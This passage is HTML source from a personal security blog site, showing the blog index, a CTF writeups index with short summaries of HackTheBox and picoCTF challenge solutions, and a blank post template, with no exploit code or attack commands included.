      <li><a href="../about/index.html">About</a></li>
    </ul>
    <div class="nav-actions">
      <div class="nav-search">
        <span class="search-icon"><i class="fas fa-search"></i></span>
        <input type="search" id="search-input" placeholder="Search..." aria-label="Search">
      </div>
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<div id="search-results"></div>

<!-- Page Hero -->
<div class="page-hero">
  <div class="container">
    <div style="font-family:var(--font-mono);color:var(--accent-green);font-size:0.85rem;margin-bottom:0.5rem">
      cat /blog/all-posts.txt
    </div>
    <h1 class="page-hero-title glitch" data-text="Blog">Blog</h1>
    <p class="page-hero-sub">// Security research, tutorials, and walkthroughs</p>
  </div>
</div>

<!-- Blog Content -->
<section>
  <div class="container">
    <!-- Filters -->
    <div style="display:flex;gap:0.5rem;flex-wrap:wrap;margin-bottom:2.5rem;" data-animate>
      <button class="tag active" data-filter="all">All Posts</button>
      <button class="tag" data-filter="web">Web</button>
      <button class="tag" data-filter="pwn">Pwn / Binary</button>
      <button class="tag" data-filter="crypto">Crypto</button>
      <button class="tag" data-filter="linux">Linux</button>
      <button class="tag" data-filter="windows">Windows / AD</button>
      <button class="tag" data-filter="pentest">Pentest</button>
      <button class="tag" data-filter="bugbounty">Bug Bounty</button>
    </div>

    <!-- Posts Grid -->
    <div class="posts-grid" id="blog-posts-grid">
      <!-- Populated by JS -->
    </div>

    <!-- Empty state -->
    <div id="no-posts" style="display:none;text-align:center;padding:4rem 0;font-family:var(--font-mono);color:var(--text-muted)">
      // No posts found for this filter
    </div>
  </div>
</section>

<!-- Newsletter -->
<section>
  <div class="container">
    <div class="newsletter-section" data-animate>
      <h2 class="newsletter-title">Get New Posts</h2>
      <p class="newsletter-desc">Subscribe to get notified when new security content is published.</p>
      <form class="newsletter-form" id="newsletter-form">
        <input type="email" class="newsletter-input" placeholder="your@email.com" required>
        <button type="submit" class="btn btn-primary"><i class="fas fa-paper-plane"></i> Subscribe</button>
      </form>
    </div>
  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
      <div class="footer-social">
        <a href="https://github.com/yourusername" class="social-link" target="_blank" rel="noopener"><i class="fab fa-github"></i></a>
        <a href="https://twitter.com/yourhandle" class="social-link" target="_blank" rel="noopener"><i class="fab fa-x-twitter"></i></a>
      </div>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>
  document.getElementById('year').textContent = new Date().getFullYear();

  function renderAll() {
    const container = document.getElementById('blog-posts-grid');
    const posts = window.BLOG_DATA.filter(p => p.type === 'blog');
    container.innerHTML = posts.map((post, i) => `
      <article class="post-card" data-tags="${post.tags.join(',')}" data-animate data-delay="${(i % 3) + 1}"
               onclick="window.location='${post.id}.html'" role="button" tabindex="0">
        <div class="post-meta">
          <span class="post-date">📅 ${new Date(post.date).toLocaleDateString('en-US',{year:'numeric',month:'short',day:'numeric'})}</span>
          <span class="post-read-time">⏱ ${post.readTime}</span>
        </div>
        <h3 class="post-title">${post.title}</h3>
        <p class="post-excerpt">${post.excerpt}</p>
        <div class="post-footer">
          <div class="post-tags">${post.tags.slice(0,3).map(t=>`<span class="tag">${t}</span>`).join('')}</div>
          <span class="read-more">Read more</span>
        </div>
      </article>
    `).join('');

    // Check URL param for filter
    const params = new URLSearchParams(window.location.search);
    const filter = params.get('filter');
    if (filter) {
      const btn = document.querySelector(`[data-filter="${filter}"]`);
      if (btn) btn.click();
    }
  }

  document.addEventListener('DOMContentLoaded', renderAll);
</script>
</body>
</html>
</file>


<file: ctf/index.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="CTF writeups and challenge solutions - web, crypto, pwn, forensics, and more.">
  <title>CTF Writeups | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="../blog/index.html">Blog</a></li>
      <li><a href="index.html" class="active">CTF Writeups</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <div class="nav-actions">
      <div class="nav-search">
        <span class="search-icon"><i class="fas fa-search"></i></span>
        <input type="search" id="search-input" placeholder="Search...">
      </div>
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<div id="search-results"></div>

<!-- Page Hero -->
<div class="page-hero">
  <div class="container">
    <div style="font-family:var(--font-mono);color:var(--accent-purple);font-size:0.85rem;margin-bottom:0.5rem">
      ls -la ~/ctf/writeups/
    </div>
    <h1 class="page-hero-title" style="color:var(--accent-purple)">CTF Writeups</h1>
    <p class="page-hero-sub">// Step-by-step solutions to capture the flag challenges</p>
    <div style="display:flex;gap:2rem;justify-content:center;margin-top:2rem;flex-wrap:wrap">
      <div class="stat"><span class="stat-num" style="color:var(--accent-purple)">47</span><span class="stat-label">Total Solves</span></div>
      <div class="stat"><span class="stat-num" style="color:var(--accent-cyan)">12</span><span class="stat-label">CTF Events</span></div>
      <div class="stat"><span class="stat-num" style="color:var(--accent-yellow)">3</span><span class="stat-label">Wins / Placements</span></div>
    </div>
  </div>
</div>

<!-- CTF Stats Bar -->
<div style="background:var(--bg-card);border-bottom:1px solid var(--border);padding:1.5rem 0">
  <div class="container">
    <div style="display:flex;gap:1rem;flex-wrap:wrap;align-items:center">
      <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted)">Filter by:</span>
      <button class="tag active" data-filter="all" style="border-color:var(--accent-purple);color:var(--accent-purple)">All</button>
      <button class="tag" data-filter="web">🌐 Web</button>
      <button class="tag" data-filter="crypto">🔐 Crypto</button>
      <button class="tag" data-filter="pwn">💥 Pwn</button>
      <button class="tag" data-filter="rev">⚙️ Reverse</button>
      <button class="tag" data-filter="forensics">🔍 Forensics</button>
      <button class="tag" data-filter="misc">🎲 Misc</button>
    </div>
  </div>
</div>

<!-- CTF Grid -->
<section>
  <div class="container">

    <!-- Group by event -->
    <div id="ctf-events-container">

      <!-- HackTheBox -->
      <div style="margin-bottom:3rem">
        <h2 class="section-title" data-animate>HackTheBox Machines</h2>
        <div class="ctf-grid" id="ctf-htb-grid" data-animate>

          <article class="ctf-card" data-tags="web,htb,cve,apache"
                   onclick="window.location='htb-bizness.html'" role="button" tabindex="0">
            <div class="ctf-header">
              <span class="ctf-category cat-web">🌐 Web</span>
              <div class="ctf-difficulty" title="Easy">
                <span class="diff-dot filled"></span>
                <span class="diff-dot"></span>
                <span class="diff-dot"></span>
                <span class="diff-dot"></span>
              </div>
            </div>
            <h3 class="ctf-title">Bizness</h3>
            <p class="ctf-event">🏆 HackTheBox · Easy</p>
            <p class="ctf-desc">Pre-auth RCE via CVE-2023-51467 in Apache OFBiz. Hash extraction from Derby database for root escalation.</p>
            <div class="ctf-footer">
              <span class="ctf-points">⚡ 20 pts</span>
              <span class="read-more">Read writeup</span>
            </div>
          </article>

          <article class="ctf-card" data-tags="linux,htb,privesc"
                   onclick="window.location='htb-intentions.html'" role="button" tabindex="0">
            <div class="ctf-header">
              <span class="ctf-category cat-pwn">💥 Pwn/Linux</span>
              <div class="ctf-difficulty" title="Hard">
                <span class="diff-dot filled"></span>
                <span class="diff-dot filled"></span>
                <span class="diff-dot hard"></span>
                <span class="diff-dot"></span>
              </div>
            </div>
            <h3 class="ctf-title">Intentions</h3>
            <p class="ctf-event">🏆 HackTheBox · Hard</p>
            <p class="ctf-desc">Mass assignment vulnerability for admin access, SQL injection in image search, and git credentials in commit history.</p>
            <div class="ctf-footer">
              <span class="ctf-points">⚡ 40 pts</span>
              <span class="read-more">Read writeup</span>
            </div>
          </article>

        </div>
      </div>

      <!-- picoCTF -->
      <div style="margin-bottom:3rem">
        <h2 class="section-title" data-animate>picoCTF Challenges</h2>
        <div class="ctf-grid" data-animate>

          <article class="ctf-card" data-tags="pwn,picoctf"
                   onclick="window.location='picoctf-babygame.html'" role="button" tabindex="0">
            <div class="ctf-header">
              <span class="ctf-category cat-pwn">💥 Pwn</span>
              <div class="ctf-difficulty" title="Medium">
                <span class="diff-dot filled"></span>
                <span class="diff-dot filled"></span>
                <span class="diff-dot"></span>
                <span class="diff-dot"></span>
              </div>
            </div>
            <h3 class="ctf-title">BabyGame01</h3>
            <p class="ctf-event">🏆 picoCTF 2024</p>
            <p class="ctf-desc">Overwriting adjacent stack variables through unchecked user input in a grid-movement game to get the win condition.</p>
            <div class="ctf-footer">
              <span class="ctf-points">⚡ 200 pts</span>
              <span class="read-more">Read writeup</span>
            </div>
          </article>

          <article class="ctf-card" data-tags="crypto,rsa,picoctf"
                   onclick="window.location='picoctf-rsa.html'" role="button" tabindex="0">
            <div class="ctf-header">
              <span class="ctf-category cat-crypto">🔐 Crypto</span>
              <div class="ctf-difficulty" title="Easy">
                <span class="diff-dot filled"></span>
                <span class="diff-dot"></span>
                <span class="diff-dot"></span>
                <span class="diff-dot"></span>
              </div>
            </div>
            <h3 class="ctf-title">Mini RSA</h3>
            <p class="ctf-event">🏆 picoCTF 2024</p>
            <p class="ctf-desc">Small public exponent attack where e=3 and the message is small enough that m³ &lt; n, making decryption trivial.</p>
            <div class="ctf-footer">
              <span class="ctf-points">⚡ 300 pts</span>
              <span class="read-more">Read writeup</span>
            </div>
          </article>

          <article class="ctf-card" data-tags="forensics,steganography,picoctf"
                   onclick="window.location='picoctf-stego.html'" role="button" tabindex="0">
            <div class="ctf-header">
              <span class="ctf-category cat-forensics">🔍 Forensics</span>
              <div class="ctf-difficulty" title="Medium">
                <span class="diff-dot filled"></span>
                <span class="diff-dot filled"></span>
                <span class="diff-dot"></span>
                <span class="diff-dot"></span>
              </div>
            </div>
            <h3 class="ctf-title">Hideme</h3>
            <p class="ctf-event">🏆 picoCTF 2024</p>
            <p class="ctf-desc">Extract a hidden ZIP archive appended to a PNG file using binwalk, then find the flag in the extracted directory.</p>
            <div class="ctf-footer">
              <span class="ctf-points">⚡ 250 pts</span>
              <span class="read-more">Read writeup</span>
            </div>
          </article>

        </div>
      </div>

    </div>

    <!-- Add more writeup CTA -->
    <div style="text-align:center;padding:3rem 0" data-animate>
      <div style="font-family:var(--font-mono);font-size:0.85rem;color:var(--text-muted);margin-bottom:1rem">
        // More writeups added regularly. Follow for updates.
      </div>
      <a href="../index.html#newsletter" class="btn btn-primary">
        <i class="fas fa-bell"></i> Get Notified
      </a>
    </div>

  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
      <div class="footer-social">
        <a href="https://github.com/yourusername" class="social-link" target="_blank" rel="noopener"><i class="fab fa-github"></i></a>
        <a href="https://twitter.com/yourhandle" class="social-link" target="_blank" rel="noopener"><i class="fab fa-x-twitter"></i></a>
      </div>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>
  document.getElementById('year').textContent = new Date().getFullYear();

  // Apply filter from URL
  window.addEventListener('DOMContentLoaded', () => {
    const params = new URLSearchParams(window.location.search);
    const filter = params.get('filter');
    if (filter) {
      const btn = document.querySelector(`[data-filter="${filter}"]`);
      if (btn) btn.click();
    }
  });
</script>
</body>
</html>
</file>

<file: blog/_TEMPLATE.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- CUSTOMIZE: Update these meta tags for each post -->
  <meta name="description" content="POST DESCRIPTION HERE">
  <meta property="og:title" content="POST TITLE | 0xHacker">
  <meta property="og:type" content="article">
  <title>POST TITLE | 0xHacker</title>
  <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🛡️</text></svg>">
  <link rel="stylesheet" href="../css/style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<body>

<div id="reading-progress"></div>

<nav id="navbar">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo"><span>~/</span>0xhacker<span class="cursor"></span></a>
    <ul class="nav-links">
      <li><a href="../index.html">Home</a></li>
      <li><a href="index.html" class="active">Blog</a></li>
      <li><a href="../ctf/index.html">CTF Writeups</a></li>
      <li><a href="../about/index.html">About</a></li>
    </ul>
    <div class="nav-actions">
      <button class="theme-toggle" id="theme-toggle" aria-label="Toggle theme"></button>
      <button class="hamburger" aria-label="Toggle menu"><span></span><span></span><span></span></button>
    </div>
  </div>
</nav>

<!-- Breadcrumb -->
<div style="padding:5rem 0 0;background:var(--bg-secondary);border-bottom:1px solid var(--border)">
  <div class="container" style="max-width:900px;padding-bottom:1rem">
    <nav style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted)">
      <a href="../index.html" style="color:var(--text-muted)">~</a>
      <span style="margin:0 0.4rem">/</span>
      <a href="index.html" style="color:var(--text-muted)">blog</a>
      <span style="margin:0 0.4rem">/</span>
      <!-- CUSTOMIZE: Update slug -->
      <span style="color:var(--accent-green)">your-post-slug</span>
    </nav>
  </div>
</div>

<!-- Post Header -->
<div style="background:var(--bg-secondary);padding-bottom:3rem">
  <div class="container" style="max-width:900px">
    <div class="post-header" style="border:none;padding:2rem 0 0;margin:0">
      <div class="post-meta" style="margin-bottom:1rem">
        <!-- CUSTOMIZE: Update date, read time, author -->
        <span class="post-date">📅 January 1, 2025</span>
        <span class="post-read-time">⏱ X min read</span>
        <span style="font-family:var(--font-mono);font-size:0.75rem;color:var(--text-muted)">
          <i class="fas fa-user"></i> Your Name
        </span>
      </div>
      <!-- CUSTOMIZE: Update title -->
      <h1 class="post-hero-title">Your Post Title Here</h1>
      <!-- CUSTOMIZE: Update tags -->
      <div class="post-tags" style="margin-top:1rem">
        <span class="tag">tag1</span>
        <span class="tag">tag2</span>
        <span class="tag">tag3</span>
      </div>
    </div>
  </div>
</div>

<!-- Post Body -->
<section style="padding:3rem 0">
  <div class="container" style="max-width:1100px">
    <div class="post-layout">

      <!-- ARTICLE CONTENT -->
      <article class="post-body">

        <!-- OPTIONAL: Add a disclaimer/note callout -->
        <!-- <div class="callout">Note text here</div> -->

        <!-- CUSTOMIZE: Add your sections with IDs matching the TOC -->
        <h2 id="introduction">Introduction</h2>
        <p>Your introduction paragraph...</p>

        <h2 id="section-two">Section Two</h2>
        <p>Content here...</p>

        <!-- Code Block Example -->
        <pre data-lang="bash"><code># Your code here
echo "Hello, World!"</code></pre>

        <!-- Info callout -->
        <!-- <div class="callout warning"><strong>⚠️ Note:</strong> Warning text</div> -->

        <h2 id="conclusion">Conclusion</h2>
        <p>Your conclusion...</p>

        <!-- Post Footer (don't remove) -->
        <div style="margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
          <div style="display:flex;align-items:center;gap:1rem;flex-wrap:wrap">
            <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-muted)">Tags:</span>
            <!-- CUSTOMIZE: Match your post tags -->
            <span class="tag">tag1</span>
            <span class="tag">tag2</span>
          </div>
          <div style="display:flex;gap:1rem;margin-top:1.5rem">
            <a href="index.html" class="btn btn-outline">
              <i class="fas fa-arrow-left"></i> All Posts
            </a>
          </div>
        </div>

      </article>

      <!-- TABLE OF CONTENTS SIDEBAR -->
      <!-- CUSTOMIZE: Update links to match your section IDs above -->
      <aside class="post-toc">
        <div class="toc-title">// Contents</div>
        <ul class="toc-list">
          <li><a href="#introduction">Introduction</a></li>
          <li><a href="#section-two">Section Two</a></li>
          <li><a href="#conclusion">Conclusion</a></li>
        </ul>
      </aside>

    </div>
  </div>
</section>

<footer id="footer">
  <div class="container">
    <div class="footer-bottom" style="border:none;padding:0">
      <span class="footer-copy">© <span id="year"></span> 0xHacker</span>
    </div>
  </div>
</footer>

<button id="back-to-top" aria-label="Back to top"><i class="fas fa-chevron-up"></i></button>

<script src="../js/data.js"></script>
<script src="../js/main.js"></script>
<script>document.getElementById('year').textContent = new Date().getFullYear();</script>
</body>
</html>
</file>
